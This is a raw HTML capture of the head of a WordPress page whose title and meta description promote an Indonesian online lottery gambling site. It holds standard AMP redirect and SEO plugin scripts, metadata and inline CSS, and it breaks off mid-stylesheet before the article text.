

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://americanmajorityracing.com/koitoto-ini-waktunya-untuk-masuk-serta-main-di-situs-judi-togel-online-prabumulih-utara/
body_size: 17693
content:


<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		<script>
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/americanmajorityracing.com\/koitoto-ini-waktunya-untuk-masuk-serta-main-di-situs-judi-togel-online-prabumulih-utara\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
</script>
<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>KOITOTO : Ini Waktunya untuk Masuk serta Main di Situs Judi Togel Online Prabumulih Utara - Americanmajorityracing</title>
	<link rel="canonical" href="https://americanmajorityracing.com/koitoto-ini-waktunya-untuk-masuk-serta-main-di-situs-judi-togel-online-prabumulih-utara/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="KOITOTO : Ini Waktunya untuk Masuk serta Main di Situs Judi Togel Online Prabumulih Utara - Americanmajorityracing" />
	<meta property="og:description" content="Untuk Anda yang benar-benar puas main togel pastinya dapat mencoba masuk di website judi togel online saja. Dengan begitu, tentu di sini juga tidak sekedar dapat main togel online tapi banyak banyak sekali keuntungan yang ada pada dalamnya. Akan tetapi, sebelumnya Anda masuk di website ini juga tentunya silahkan cari kabar dahulu info mengenai situs &hellip; Continue reading &quot;KOITOTO : Ini Waktunya untuk Masuk serta Main di Situs Judi Togel Online Prabumulih Utara&quot;" />
	<meta property="og:url" content="https://americanmajorityracing.com/koitoto-ini-waktunya-untuk-masuk-serta-main-di-situs-judi-togel-online-prabumulih-utara/" />
	<meta property="og:site_name" content="Americanmajorityracing" />
	<meta property="article:published_time" content="2023-01-16T09:41:41+00:00" />
	<meta property="og:image" content="https://americanmajorityracing.com/wp-content/uploads/2023/01/index-300x171.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://americanmajorityracing.com/koitoto-ini-waktunya-untuk-masuk-serta-main-di-situs-judi-togel-online-prabumulih-utara/#article","isPartOf":{"@id":"https://americanmajorityracing.com/koitoto-ini-waktunya-untuk-masuk-serta-main-di-situs-judi-togel-online-prabumulih-utara/"},"author":{"name":"admin","@id":"https://americanmajorityracing.com/#/schema/person/c3672251eb4a17a67daeac647afc4c41"},"headline":"KOITOTO : Ini Waktunya untuk Masuk serta Main di Situs Judi Togel Online Prabumulih Utara","datePublished":"2023-01-16T09:41:41+00:00","mainEntityOfPage":{"@id":"https://americanmajorityracing.com/koitoto-ini-waktunya-untuk-masuk-serta-main-di-situs-judi-togel-online-prabumulih-utara/"},"wordCount":1931,"commentCount":0,"image":{"@id":"https://americanmajorityracing.com/koitoto-ini-waktunya-untuk-masuk-serta-main-di-situs-judi-togel-online-prabumulih-utara/#primaryimage"},"thumbnailUrl":"https://americanmajorityracing.com/wp-content/uploads/2023/01/index-300x171.jpg","articleSection":["Slot Online"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://americanmajorityracing.com/koitoto-ini-waktunya-untuk-masuk-serta-main-di-situs-judi-togel-online-prabumulih-utara/","url":"https://americanmajorityracing.com/koitoto-ini-waktunya-untuk-masuk-serta-main-di-situs-judi-togel-online-prabumulih-utara/","name":"KOITOTO : Ini Waktunya untuk Masuk serta Main di Situs Judi Togel Online Prabumulih Utara - Americanmajorityracing","isPartOf":{"@id":"https://americanmajorityracing.com/#website"},"primaryImageOfPage":{"@id":"https://americanmajorityracing.com/koitoto-ini-waktunya-untuk-masuk-serta-main-di-situs-judi-togel-online-prabumulih-utara/#primaryimage"},"image":{"@id":"https://americanmajorityracing.com/koitoto-ini-waktunya-untuk-masuk-serta-main-di-situs-judi-togel-online-prabumulih-utara/#primaryimage"},"thumbnailUrl":"https://americanmajorityracing.com/wp-content/uploads/2023/01/index-300x171.jpg","datePublished":"2023-01-16T09:41:41+00:00","author":{"@id":"https://americanmajorityracing.com/#/schema/person/c3672251eb4a17a67daeac647afc4c41"},"breadcrumb":{"@id":"https://americanmajorityracing.com/koitoto-ini-waktunya-untuk-masuk-serta-main-di-situs-judi-togel-online-prabumulih-utara/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://americanmajorityracing.com/koitoto-ini-waktunya-untuk-masuk-serta-main-di-situs-judi-togel-online-prabumulih-utara/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://americanmajorityracing.com/koitoto-ini-waktunya-untuk-masuk-serta-main-di-situs-judi-togel-online-prabumulih-utara/#primaryimage","url":"https://americanmajorityracing.com/wp-content/uploads/2023/01/index.jpg","contentUrl":"https://americanmajorityracing.com/wp-content/uploads/2023/01/index.jpg","width":1280,"height":731},{"@type":"BreadcrumbList","@id":"https://americanmajorityracing.com/koitoto-ini-waktunya-untuk-masuk-serta-main-di-situs-judi-togel-online-prabumulih-utara/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://americanmajorityracing.com/"},{"@type":"ListItem","position":2,"name":"KOITOTO : Ini Waktunya untuk Masuk serta Main di Situs Judi Togel Online Prabumulih Utara"}]},{"@type":"WebSite","@id":"https://americanmajorityracing.com/#website","url":"https://americanmajorityracing.com/","name":"Americanmajorityracing","description":"Destinasi Terbaik bagi Pecinta Judi Balap Kuda","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://americanmajorityracing.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://americanmajorityracing.com/#/schema/person/c3672251eb4a17a67daeac647afc4c41","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://americanmajorityracing.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/0f0ecac99cfe6658a905ea346bf6b7d132e0b2c70ace0c520a3752609627d489?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/0f0ecac99cfe6658a905ea346bf6b7d132e0b2c70ace0c520a3752609627d489?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://americanmajorityracing.com"],"url":"https://americanmajorityracing.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="alternate" type="application/rss+xml" title="Americanmajorityracing &raquo; Feed" href="https://americanmajorityracing.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://americanmajorityracing.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Famericanmajorityracing.com%2Fkoitoto-ini-waktunya-untuk-masuk-serta-main-di-situs-judi-togel-online-prabumulih-utara%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://americanmajorityracing.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Famericanmajorityracing.com%2Fkoitoto-ini-waktunya-untuk-masuk-serta-main-di-situs-judi-togel-online-prabumulih-utara%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://americanmajorityracing.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://americanmajorityracing.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://americanmajorityracing.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://americanmajorityracing.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://americanmajorityracing.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://americanmajorityracing.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://americanmajorityracing.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://americanmajorityracing.com/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://americanmajorityracing.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://americanmajorityracing.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #1a1a1a;--wp--preset--color--medium-gray: #686868;--wp--preset--color--light-gray: #e5e5e5;--wp--preset--color--blue-gray: #4d545c;--wp--preset--color--bright-blue: #007acc;--wp--preset--color--light-blue: #9adffd;--wp--preset--color--dark-brown: #402b30;--wp--preset--color--medium-brown: #774e24;--wp--preset--color--dark-red: #640c1f;--wp--preset--color--bright-red: #ff675f;--wp--preset--color--yellow: #ffef8e;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: 